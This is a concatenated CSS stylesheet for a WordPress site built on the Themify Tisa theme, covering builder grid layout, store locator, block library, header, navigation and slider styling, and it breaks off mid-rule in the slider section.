.tf_loader{width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_loader:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;text-indent:-9999em;border-radius:50%;box-sizing:border-box;border:.15em solid rgba(149,149,149,.2);border-left-color:rgba(149,149,149,.6);animation:tf_loader 1.1s infinite linear}@keyframes tf_loader{0{transform:rotate(0)}100%{transform:rotate(360deg)}}.tf_clear{clear:both}.tf_left{float:left}.tf_right{float:right}.tf_textl{text-align:left}.tf_textr{text-align:right}.tf_textc{text-align:center}.tf_textj{text-align:justify}.tf_text_dec{text-decoration:none}.tf_hide{display:none}.tf_hidden{visibility:hidden}.tf_block{display:block}.tf_inline_b{display:inline-block}.tf_vmiddle{vertical-align:middle}.tf_mw{max-width:100%}.tf_w{width:100%}.tf_h{height:100%}.tf_overflow{overflow:hidden}.tf_box{box-sizing:border-box}.tf_abs{position:absolute;inset:0}.tf_abs_t{position:absolute;top:0;left:0}.tf_abs_b{position:absolute;bottom:0;left:0}.tf_abs_c{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tf_rel{position:relative}.tf_opacity{opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}.loops-wrapper>.post,.woocommerce ul.loops-wrapper.products>li.product{float:left;box-sizing:border-box;margin-left:3.2%;margin-right:0;margin-bottom:3.2%;clear:none}.woocommerce .loops-wrapper.no-gutter.products>.product,body .loops-wrapper.no-gutter>.post{margin:0}.woocommerce .loops-wrapper.products.list-post>.product{margin-left:0}.tf_scrollbar{scroll-behavior:smooth;--tf_scroll_color:rgba(137,137,137,.2);--tf_scroll_color_hover:rgba(137,137,137,.4);scrollbar-color:var(--tf_scroll_color) transparent;scrollbar-width:thin}.tf_scrollbar::-webkit-scrollbar{width:var(--tf_scroll_w,10px);height:var(--tf_scroll_h,10px)}.tf_scrollbar::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color);background-clip:padding-box;border:2px solid transparent;border-radius:5px}.tf_scrollbar:hover{scrollbar-color:var(--tf_scroll_color_hover) transparent}.tf_scrollbar:hover::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color_hover)}.tf_close{position:relative;transition:transform .3s linear;cursor:pointer}.tf_close:after,.tf_close:before{content:'';height:100%;width:1px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);background-color:currentColor;transition:transform .25s}.tf_close:after{transform:translate(-50%,-50%) rotate(-45deg)}.tf_close:hover:after{transform:translate(-50%,-50%) rotate(45deg)}.tf_close:hover:before{transform:translate(-50%,-50%) rotate(135deg)}.tf_vd_lazy:fullscreen video{height:100%;object-fit:contain}

/*/css/themify.common.css*/
iframe{
    border:0
}
a{
	cursor:pointer
}
a:focus,input:focus,button:focus,select:focus,textarea:focus,.button:focus{
    outline:1px dotted rgba(150,150,150,.2)
}
.tf_focus_heavy button:focus,
.tf_focus_heavy a:focus,
.tf_focus_heavy input:focus,
.tf_focus_heavy select:focus,
.tf_focus_heavy textarea:focus,
.tf_focus_heavy .button:focus{
    outline:2px solid rgba(0,176,255,.8)
}
.tf_focus_none a,
.tf_focus_none button:focus,
.tf_focus_none a:focus,
.tf_focus_none input:focus,
.tf_focus_none select:focus,
.tf_focus_none textarea:focus,
.tf_focus_none .button:focus{
    outline:none
}
.tf_large_font{
    font-size:1.1em
}
.screen-reader-text{
	border:0;
	clip:rect(1px, 1px, 1px, 1px);
	clip-path:inset(50%);
	height:1px;
	margin:-1px;
	overflow:hidden;
	padding:0;
	position:absolute;
	width:1px;
	word-wrap:normal!important
}
.screen-reader-text:focus{
    background-color:#f1f1f1;
    border-radius:3px;
    box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    clip:auto!important;
    color:#21759b;
    display:block;
    font-size:.875rem;
    font-weight:700;
    height:auto;
    left:5px;
    line-height:normal;
    padding:15px 23px 14px;
    text-decoration:none;
    top:5px;
    width:auto;
    z-index:100000
}
.skip-to-content:focus{
    clip-path:none
}
.post-image .themify_lightbox{
    position:relative;
    display:block;
    max-width:100%
}
.post-image .themify_lightbox .zoom{
    width:35px;
    height:35px;
    background:rgba(0,0,0,.3);
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    border-radius:100%
}
.post-image .themify_lightbox .zoom .tf_fa{
    vertical-align:middle;
    color:#fff;
    stroke-width:1px;
    line-height:100%;
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%)
}
.post-image .themify_lightbox:hover .zoom{
    background:rgba(0,0,0,.6)
}
.pswp:not(.pswp--open){display:none}
.ptb_map button,
.themify_map button{
    border-radius:0
}
/*/themify-builder/css/themify-builder-style.css*/
.module_row,
.module_subrow,
.module_column,
.module_row .module{
    position:relative;
    box-sizing:border-box
}
/* Hover Animation */
.module-buttons:hover,
.module_row:hover,
.module_column:hover,
.module-image img:hover,
.module-accordion i,
.module{
    transition:.5s ease;
    transition-property:background,font-size,line-height,color,padding,margin,border,border-radius,box-shadow,text-shadow,filter,transform
}
/* fix gutenberg empty p tag bug */
.entry-content > p:first-of-type:empty,
.entry-content > p:first-of-type+p:empty{
    margin:0;
    padding:0
}
/*GRID*/
.module_row{/* fix Chrome bug */
	display:flex;
	flex-wrap:wrap;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden
}
.themify_builder_slider_wrap{
    transition:none
}
.module_row[data-tbfullwidthvideo],.module_subrow[data-tbfullwidthvideo],.module_column[data-tbfullwidthvideo]{
	background-size:cover
}
/*GRID*/
.row_inner,
.subrow_inner{
    display:grid;
    --gutter:3.2%;
    --narrow:1.6%;
    --none:0;
    --align_start:flex-start;
    --align_center:center;
    --align_end:flex-end;
    --auto_height:stretch;
    --align_items:var(--auto_height);
    --align_content:var(--align_start);
    --colg:var(--gutter);
    --c1:1fr;
    --c2:1fr 1fr;
    --c3:1fr 1fr 1fr;
    --c4:1fr 1fr 1fr 1fr;
    --c5:1fr 1fr 1fr 1fr 1fr;
    --c6:1fr 1fr 1fr 1fr 1fr 1fr;
    --c1_2:1fr 2.1025fr;
    --c2_1:2.1025fr 1fr;
    --c1_3:1fr 3.2831fr;
    --c3_1:3.2831fr 1fr;
    --c1_1_2:1fr 1fr 2.1415fr;
    --c1_2_1:1fr 2.1415fr 1fr;
    --c2_1_1:2.1415fr 1fr 1fr;
    --col:repeat(auto-fit,minmax(1%,1fr));
	grid:var(--row,none)/var(--col);
    grid-template-areas:var(--area);
    grid-auto-columns:1fr;
    gap:var(--rowg,0) var(--colg);
    align-content:var(--align_content);
    align-items:var(--align_items);
    /*css variables for responsive columns(the first letter is the cols count, next the selected grid, e.g 3_2:3 is count ,2 the grid),so users can change it by custom css*/
    --area5_3:"col1 col1 col2 col2 col3 col3"
              "col4 col4 col5 col5 . .";

    --area5_1_2:"col1 col2 col2" "col3 col4 col5";

    --area5_2_1:"col1 col1 col2" "col3 col4 col5";

    --area5_1_3:"col1 col2 col2 col2"
                "col3 col4 col4 col4"
                "col5 col5 col5 col5";

    --area5_3_1:"col1 col1 col1 col2"
                "col3 col4 col4 col5";

    --area5_1_1_2:"col1 col2 col3 col3"
                  "col4 col4 col5 col5";

    --area5_1_2_1:"col1 col2 col2 col3"
                  "col4 col4 col5 col5";

    --area5_2_1_1:"col1 col1 col2 col3"
                  "col4 col4 col5 col5";	
    /*Css  Auto grid*/
    --aream2_auto:"col1" "col2";
    --aream3_auto:"col1" "col2" "col3";
    --aream4_auto:"col1" "col2" "col3" "col4";
    --aream5_auto:"col1" "col2" "col3" "col4" "col5";
    --areat6_auto:"col1 col2 col3" "col4 col5 col6";/*6 cols for tablet*/
    --aream6_auto:"col1 col2" "col3 col4" "col5 col6";/*6 cols for mobiile*/
    --areat7_auto:"col1 col2" "col3 col4" "col5 col6" "col7 col7";
    --aream7_auto:"col1" "col2" "col3" "col4" "col5" "col6" "col7";
    --areat8_auto:"col1 col2" "col3 col4" "col5 col6" "col7 col7" "col8 col8";
    --aream8_auto:"col1" "col2" "col3" "col4" "col5" "col6" "col7" "col8"
}
div.module_column{
    width:auto;
    max-width:none;
    margin-left:0;
    margin-right:0;
    min-width:0;
    float:none;
    align-items:inherit;
    align-content:inherit;
    grid-template-columns:minmax(0,1fr);
    display:grid
}
.col_align_middle,/*deperecated,backward compatibility*/
.fullheight > .tb_col_count_1{
    --align_content:var(--align_center)
}
.gutter-narrow{/*deperecated,backward compatibility*/
   --colg:var(--narrow)
}
.gutter-none{/*deperecated,backward compatibility*/
   --colg:var(--none)
}
.module_column:nth-of-type(1){
    grid-area:col1
}
.module_column:nth-of-type(2){
    grid-area:col2
}
.module_column:nth-of-type(3){
    grid-area:col3
}
.module_column:nth-of-type(4){
    grid-area:col4
}
.module_column:nth-of-type(5){
    grid-area:col5
}
.module_column:nth-of-type(6){
    grid-area:col6
}
.module_column:nth-of-type(7){
    grid-area:col7
}
.module_column:nth-of-type(8){
    grid-area:col8
}
.module_column:nth-of-type(9){
    grid-area:col9
}
.module_column:nth-of-type(10){
    grid-area:col10
}
.module_column:nth-of-type(11){
    grid-area:col11
}
.module_column:nth-of-type(12){
    grid-area:col12
}
.module_column:nth-of-type(13){
    grid-area:col13
}
.module_column:nth-of-type(14){
    grid-area:col14
}
.module_column:nth-of-type(15){
    grid-area:col15
}
.module_column:nth-of-type(16){
    grid-area:col16
}
/*DON'T USE THE CLASS direction_rtl, will be removed in the future, need for backward compatibility*/
.direction_rtl > .module_column:nth-of-type(1){
    z-index:16
}
.direction_rtl > .module_column:nth-of-type(2){
    z-index:15
}
.direction_rtl > .module_column:nth-of-type(3){
    z-index:14
}
.direction_rtl > .module_column:nth-of-type(4){
    z-index:13
}
.direction_rtl > .module_column:nth-of-type(5){
    z-index:12
}
.direction_rtl > .module_column:nth-of-type(6){
    z-index:11
}
.direction_rtl > .module_column:nth-of-type(7){
    z-index:10
}
.direction_rtl > .module_column:nth-of-type(8){
    z-index:9
}
.direction_rtl > .module_column:nth-of-type(9){
    z-index:8
}
.direction_rtl > .module_column:nth-of-type(10){
    z-index:7
}
.direction_rtl > .module_column:nth-of-type(11){
    z-index:6
}
.direction_rtl > .module_column:nth-of-type(12){
    z-index:5
}
.direction_rtl > .module_column:nth-of-type(13){
    z-index:4
}
.direction_rtl > .module_column:nth-of-type(14){
    z-index:3
}
.direction_rtl > .module_column:nth-of-type(15){
    z-index:2
}
.direction_rtl > .module_column:nth-of-type(16){
    z-index:1
}
.tb_col_count_1>.module_column{
	grid-area:auto
}
.tb_col_count_2{
	--area:"col1 col2"
}
.tb_col_count_3{
	--area:"col1 col2 col3"
}
.tb_col_count_4{
	--area:"col1 col2 col3 col4"
}
.tb_col_count_5{
	--area:"col1 col2 col3 col4 col5"
}
.tb_col_count_6{
	--area:"col1 col2 col3 col4 col5 col6"
}
.tb_col_count_7{
	--area:"col1 col2 col3 col4 col5 col6 col7"
}
.tb_col_count_8{
	--area:"col1 col2 col3 col4 col5 col6 col7 col8"
}
/*CLEARFIX*/
.module:after{
    content:"";
    display:table;
    clear:both
}
/*RESETS*/
.module_row ul.loops-wrapper{
    margin:0;
    padding:0;
    list-style:none
}
.module_row .ui{
	background-image:var(--tb_app_gr,none);
	background-color:var(--tb_pr_bg,#F7F7F7);
	box-shadow:var(--tb_app_shadow,none);
	border-radius:var(--tb_app_r,0);
	color:var(--tb_pr_color,#555)
}
.ui.builder_button{
    text-decoration:none;
    position:relative; 
    border:solid 1px rgba(0,0,0,.05);
    display:inline-block;
    line-height:130%;
    transition:color .3s linear;
	transition-property:color,background-color,padding,border,box-shadow;
    padding:.625em 1.25em
}
.builder_button:hover{
	text-decoration:none;
	background-color:var(--tb_pr_hover_bg,#f1f1f1)
}
.module .ui.builder_button{
    text-decoration:none
}
.ui.transparent{
	--tb_pr_bg:transparent;
	--tb_pr_hover_bg:transparent;
	--tb_pr_color:#555;
	--tb_app_r:0;
	--tb_app_gr:none;
	--tb_app_shadow:none;
	border:0;
    /* for transparent style inherit color */
    color:inherit
}
.transparent.gradient{
	--tb_app_gr:linear-gradient(to bottom, rgba(255,255,255,.45) 0%,rgba(255,255,255,0) 100%)
}
/*SIZES*/
.ui.large.builder_button{
    font-size:120%;
    padding:10px 20px
}
.ui.small.builder_button{
    font-size:70%;
    padding:5px 10px
}
.xlarge .ui.builder_button{
    padding:.935em 1.875em
}
/*MODULE*/
.module-title{
    font-size:1.2em;
    margin:0 0 1.2em
}
.module img{
    border:0;
    vertical-align:bottom
}
.module-slider{
    margin-bottom:2.5em
}
/*Widget Module*/
.module-widget .widget{
    margin:0
}
.wp-caption{
    max-width:100%
}
/*Map Module*/
.module-map button{
    border-radius:0
}
.module-map .gm-style-mtc img{
    vertical-align:baseline;
    margin-right:5px
}
.row_inner{
    width:1160px;
    margin:0 auto
}
/* fullwidth row */
.module_row.fullheight .module_subrow,
.module_row.fullwidth > .row_inner{
	max-width:100%;
    width:100%
}
/* iOS doesn't support fixed attachment */
@supports(-webkit-touch-callout:none){
    .module_row,.module_subrow,.module_column{background-attachment:scroll!important}
}
/*FULLHEIGHT ROW*/
.module_row.fullheight{
    min-height:100vh
}
.fullheight > .row_inner > .module_column,
.fullheight > .row_inner{
    min-height:inherit
}
.module-plain-text:after{
    display:contents!important
}
/*MEDIA QUERIES*/
@media (max-width:1260px){
    .row_inner{
        max-width:94%
    }
}
@media (max-width:760px){
    .row_inner{
		max-width:90%
    }
}
.themify_builder .builder-parallax-scrolling{
	transition:background-position-y 0s
}
@supports not(cursor:grab){
	.builder-parallax-scrolling{
		background-attachment:scroll!important
	}
}
/*/wp-content/plugins/themify-store-locator/assets/css/themify-store-locator-style.css*/
.single-themify_storelocator #content{width:100%}.themify_SL_map_container{margin:0 0 1.5em}.tsl_store{margin:0 0 2em}.tsl_loop_wrapper.grid4 .tsl_store{float:left;margin-bottom:2.5em;margin-left:3.2%;width:22.6%}.tsl_loop_wrapper.grid4 .tsl_store_title{font-size:1.3em}.tsl_loop_wrapper.grid3 .tsl_store{float:left;margin-bottom:2em;margin-left:3.2%;width:31.2%}.tsl_loop_wrapper.grid3 .tsl_store_title{font-size:1.5em}.tsl_loop_wrapper.grid2 .tsl_store{float:left;margin-bottom:3em;margin-left:3.2%;width:48.4%}.tsl_loop_wrapper.grid2 .tsl_store_title{font-size:1.8em}.tsl_loop_wrapper.grid2 .tsl_store:nth-of-type(odd),.tsl_loop_wrapper.grid2-thumb .tsl_store:nth-of-type(odd),.tsl_loop_wrapper.grid3 .tsl_store:nth-of-type(3n+1),.tsl_loop_wrapper.grid4 .tsl_store:nth-of-type(4n+1){clear:left;margin-left:0}.tsl_pagination{clear:both}.tsl_pagination a,.tsl_pagination span{border-radius:100%;box-sizing:border-box;display:inline-block;font-size:1.1em;line-height:100%;margin:0 1px 0 0;min-height:36px;min-width:36px;padding:8px 9px;text-align:center;text-decoration:none;vertical-align:middle}.tsl_pagination .current{background-color:#272727;border:none;color:#fff}.tsl_pagination .next,.tsl_pagination .prev{margin-right:5px;position:relative;text-indent:-999em}.tsl_pagination .next:before,.tsl_pagination .prev:before{border:1px solid transparent;border-top-color:inherit;content:"";display:inline-block;height:.5em;position:absolute;text-indent:0;top:35%;width:.5em}.tsl_pagination .prev:before{border-left-color:inherit;left:50%;transform:rotate(-45deg)}.tsl_pagination .next:before{border-right-color:inherit;right:50%;transform:rotate(45deg)}.tsl_store_address,.tsl_store_contact_wrap{margin:0 0 1em}.tsl_store_contact_wrap .tsl_contact_label{display:inline-block;font-weight:700;min-width:90px}.tsl_store_contact_wrap .tsl_contact_number{display:inline-block}.tsl_store_hour_wrap{font-size:.9em;margin:0 0 1em}.tsl_store_hour_wrap .tsl_store_hour_day{display:inline-block;font-weight:700;min-width:90px}.tsl_store_hour_wrap .tsl_store_hour_time{display:inline-block}.single .tsl_store_image{margin:0 0 1.5em}.single .tsl_store_map{float:right;margin:0 0 1.5em;width:44%}.single .sl_google_map_container{height:280px!important}.single .tsl_store_map+.tsl_store_content{float:left;width:50%}.tf_clearfix:after,.tsl_loop_wrapper:after,.tsl_store_content_wrap:after{clear:both;content:"";display:table}@media screen and (max-width:680px){.tsl_loop_wrapper.grid2 .tsl_store,.tsl_loop_wrapper.grid3 .tsl_store,.tsl_loop_wrapper.grid4 .tsl_store{float:none;margin-left:0;width:100%}.single .tsl_store_map,.single .tsl_store_map+.tsl_store_content{float:none;width:100%}}
/*/wp-content/themes/tisa/styles/modules/site-logo.css*/
#site-logo{
	position:absolute;
	top:20px;
	font:normal 270%/100% Oswald, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	margin:0;
}
#site-logo a{
	color:#fff;
	text-decoration:none;
}
#site-logo a:hover{
	text-decoration:none;
}

/*/wp-content/themes/tisa/styles/modules/site-description.css*/
#site-description{
	font:italic 100%/130% "Times New Roman", Times, serif;
	text-transform:none;
	position:absolute;
	top:5px;
	right:10px;
	color:#bcc3c9;
	text-shadow:none;
}
#site-description .site-taglink{
	color:inherit;
	font:inherit;
}
#site-description .site-taglink:hover{
	text-decoration:none;
}
/*/wp-includes/css/dist/block-library/common.min.css*/
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*/themify-builder/css/modules/text.css*/
.drop-cap > :first-child:first-letter,
.tb_text_dropcap > .tb_text_wrap:first-child:first-letter,
.tb_text_dropcap > .tb_text_wrap > :first-child:first-letter{
    font-size:2.85em;
    float:left;
    line-height:.4em;
    padding:.425em .375em;
    background-color:var(--theme_accent,#0f70e8);
    color:#fff;
    margin-right:.325em;
    margin-top:.15em;
    margin-bottom:.25em
}
.tb-text-more-link-indicator{
    display:block;
    height:3px; 
    margin:5px 0; 
    background:rgba(55,55,55,.6)
}

/*/wp-content/themes/tisa/style.css*/
/*!
Theme Name:Themify Tisa
Theme URI:https://themify.me/themes/tisa
Version:7.1.3
Description:Created by <a href="http://www.themify.me">Themify</a>.
Author:Themify
Author URI:http://www.themify.me
License:GNU General Public License v2.0
License URI:http://www.gnu.org/licenses/gpl-2.0.html
Copyright:(c) 2016 Themify.
Tags:featured-images, translation-ready, custom-menu
Text Domain:themify

---------

DO NOT EDIT THIS FILE.

If you need to override theme styling, please add custom CSS in Appearance > Customize > Custom CSS or a child theme (https://themify.me/docs/child-theme).
*/

/************************************************************************************
RESET
*************************************************************************************/
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset, figure{
	margin:0;
	padding:0
}

img, fieldset{
	border:0
}

/* set img max-width */
img{
	box-sizing:border-box
}

/* set html5 elements to block */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{ 
	display:block
}

audio,
iframe, object{
	max-width:100%
}

@font-face{
	font-family:'themify_theme_icons';
	font-display:swap;
	src:url([data-uri]) format('woff')
}

/************************************************************************************
GENERAL STYLING
*************************************************************************************/
html{
	-webkit-font-smoothing:antialiased
}
body{
	font:.85em/150% Georgia, "Times New Roman", Times, serif;
	overflow-wrap:break-word;
	background:#eeeee2 url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/bg.png);
	color:#666
}
a{
	text-decoration:none;
	outline:none;
	color:#e84925
}
a:hover{
	text-decoration:underline
}
p{
	margin:0 0 1.2em;
	padding:0
}
small{
	font-size:87%
}
blockquote{
	font:italic 110%/130% "Times New Roman", Times, serif;
	padding:8px 30px 15px
}

/* list */
ul, ol{
	margin:1em 0 1.4em 24px;
	padding:0;
	line-height:140%
}
li{
	margin:0 0 .5em;
	padding:0
}

/* headings */
h1, h2, h3, h4, h5, h6{
	line-height:1.4em;
	margin:20px 0 .4em;
	font-family:Oswald, Arial, Helvetica, sans-serif;
	font-weight:normal;
	text-shadow:0 2px 0 rgba(0,0,0,.15);
	text-transform:uppercase;
	color:#333;
	overflow-wrap:normal
}
h1{
	font-size:2em
}
h2{
	font-size:1.6em
}
h3{
	font-size:1.4em
}
h4{
	font-size:1.2em
}
h5{
	font-size:1.1em
}
h6{
	font-size:1em
}

/* form input */
input, textarea, select, input[type=search], button{
	font-size:100%;
	font-family:inherit
}
textarea, input[type=text], input[type=password], input[type=search], input[type=email], input[type=url]{
	background-color:#dbdbd5;
	border:0;
	padding:9px 10px;
	border-radius:5px;
	-webkit-appearance:none;
	box-shadow:inset 0 1px 0 rgba(0,0,0,.2)
}
input[type=text], input[type=search], input[type=email], input[type=url]{
	width:240px;
	max-width:96%
}
textarea{
	line-height:150%;
	width:96%
}
textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=search]:focus, input[type=email]:focus, input[type=url]:focus{
	outline:none;
	background-color:#fff
}

/* form button */
input[type=reset], input[type=submit], button{
	background-color:#a0410d;
	color:#fff;
	border:0;
	padding:7px 20px;
	cursor:pointer;
	box-shadow:1px 2px 0 rgba(0,0,0,.15);
	-webkit-appearance:none
}
input[type=reset]:hover, input[type=submit]:hover, button:hover{
	background-color:#000;
	color:#fff
}

/************************************************************************************
STRUCTURE
*************************************************************************************/
#pagewrap, .pagewidth, #headerwrap, #header, #main-nav, #body, #layout, #content, .post, .author-box, .post-nav, #sidebar, .widget, #footerwrap, #footer{
	box-sizing:border-box
}

.pagewidth,
.row_inner{
	width:978px;
	margin:0 auto
}
#upperwrap{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/upperwrap-bg.png) repeat-x center bottom;
	margin-top:-160px;
	padding-top:160px;
	position:relative
}
#body{
	padding:0 0 40px
}

/* content */
#content{
	margin:40px 0 60px;
	width:660px;
	float:left
}

/* sidebar */
#sidebar{
	width:252px;
	float:right;
	margin:40px 0 60px
}

/* sidebar left */
.sidebar-left #content{
	float:right
}
.sidebar-left #sidebar{
	float:left
}

/* sidebar-none content */
.sidebar-none #content{
	width:100%;
	float:none
}

/* fullwidth content */
.full_width #layout{
	width:100%;
	max-width:100%
}
.full_width #content{
	padding:0;
	width:auto;
	float:none
}
.full_width #sidebar{
	width:auto;
	float:none
}

/************************************************************************************
GRID
*************************************************************************************/
.col4-1,
.col4-2,
.col4-3,
.col3-1,
.col3-2,
.col2-1
{
	margin-left:3.2%;
	float:left
}
.col4-1{
	width:22.6%
}
.col4-2, .col2-1{
	width:48.4%
}
.col4-3{
	width:74.2%
}
.col3-1{
	width:31.2%
}
.col3-2{
	width:65.6%
}
.col.first,
.col4-1.first,
.col4-2.first,
.col4-3.first,
.col3-1.first,
.col3-2.first,
.col2-1.first
{
	margin-left:0;
	clear:left
}

/************************************************************************************
HEADER
*************************************************************************************/
#headerwrap{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/upperwrap-bg.png) repeat-x center bottom;
	padding-bottom:30px
}
.home #headerwrap{
	border-bottom:0
}
#header{
	position:relative;
	height:90px;
	color:#bcc3c9;
	z-index:100
}
#header a{
	color:#fab117
}
/************************************************************************************
MAIN NAVIGATION
*************************************************************************************/
#main-nav{
	margin:0;
	padding:0;
	position:absolute;
	right:0;
	top:55px;
	z-index:100
}
#main-nav li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	position:relative
}
/* main level link */
#main-nav a{
	color:#fff;
	display:block;
	margin:0 15px 0 0;
	text-decoration:none;
	font:normal 140%/100% Oswald, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	text-shadow:0 1px 0 rgba(0,0,0,.2)
}
/* main level link :hover */
#main-nav a:hover,
#main-nav .current_page_item a, #main-nav .current-menu-item a,
#main-nav .current_page_item a:hover, #main-nav .current-menu-item a:hover{
	color:#fab117
}
/* sub-levels link */
#main-nav ul a, #main-nav .current_page_item ul a, #main-nav ul .current_page_item a, #main-nav .current-menu-item ul a, #main-nav ul .current-menu-item a{
	color:#666;
	font:normal 100% Arial, Helvetica, sans-serif;
	text-transform:none;
	padding:7px 0 7px 15px;
	margin:0;
	width:180px;
	background:0;
	text-shadow:none
}
/* sub-levels link :hover */
#main-nav ul a:hover, #main-nav .current_page_item ul a:hover, #main-nav ul .current_page_item a:hover, #main-nav .current-menu-item ul a:hover, #main-nav ul .current-menu-item a:hover{
	background-color:#F3F3F3;
	color:#000
}
/* dropdown ul */
#main-nav ul{
	margin:0;
	padding:5px 0;
	list-style:none;
	position:absolute;
	background-color:#fff;
	border:solid 1px #bbb;
	z-index:100;
	display:none;
	box-shadow:1px 2px 0 rgba(0,0,0,.15)
}
#main-nav ul li{
	background:0;
	padding:0;
	margin:0;
	float:none
}
/* sub-levels dropdown */
#main-nav ul ul{
	left:190px;
	top:-2px
}
/* show dropdown ul */
#main-nav li:hover > ul{
	display:block
}

/************************************************************************************
SLIDER
*************************************************************************************/
#sliderwrap{
	padding-bottom:10px
}
.slides{
	margin:0;
	padding:0
}
.slides .slide-post-title{
	font-size:160%;
	margin:0 0 5px;
	color:#000
}
.slides .slide-post-title a{
	color:#000;
	text-decoration:none
}
.slides .slide-excerpt{
	font-size:90%;
	line-height:130%
}
.slides .slide-content-wrap{
	background:#fca349 url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/heading-bg.jpg);
	width:60%;
	position:absolute;
	bottom:9%;
	left:0;
	color:#333;
	padding:5px;
	box-shadow:1px 3px 0 rgba(0,0,0,.15)
}
.slides .slide-content-wrap-inner{
	border:solid 1px #e58237;
	padding:5px 5px 5px 10px
}
.slides .slide-feature-image img{
	background-color:#fff;
	padding:5px
}
body.rtl .flex-viewport{
	direction:ltr
}

/* slider controls (next/prev) */
#sliderwrap .tf_carousel_nav_wrap > a{
	display:none;
	position:absolute;
	top:40%;
	z-index:1000;
	width:34px;
	height:40px;
	font:normal 16px/100% "Times New Roman", Times, serif;
	text-decoration:none;
	color:#fff;
	text-align:center;
	padding:6px 0;
	margin-top:-14px;
	background-color:#333;
	border:solid 1px #000
}
#sliderwrap .slider:hover .tf_carousel_nav_wrap > a{
	display:block
}
#sliderwrap .tf_carousel_nav_wrap > a:hover{
	background-color:#000
}
#sliderwrap .carousel-next{
	right:0
}
#sliderwrap .carousel-prev{
	left:0
}
#sliderwrap .tf_carousel_nav_wrap > a:before{
	border:0;
	transform:none;
	margin:0
}
#sliderwrap .carousel-prev:before{
	content:"\00ab"
}
#sliderwrap .carousel-next:before{
	content:"\00bb"
}
/* slider pager */
#sliderwrap .tf_carousel_bullets{
	text-align:center;
	margin:0;
	padding:10px 0;
	clear:both;
	position:relative
}
#sliderwrap .tf_carousel_bullets a{
	padding:0;
	display:inline-block;
	text-indent:-900em;
	width:8px;
	height:8px;
	margin:0 3px;
	background-color:rgba(0,0,0,.6);
	border:solid 2px #111;
	border-radius:10em;
	cursor:pointer;
	box-sizing:unset
}
/* pager active */
#sliderwrap .tf_carousel_bullets .selected{
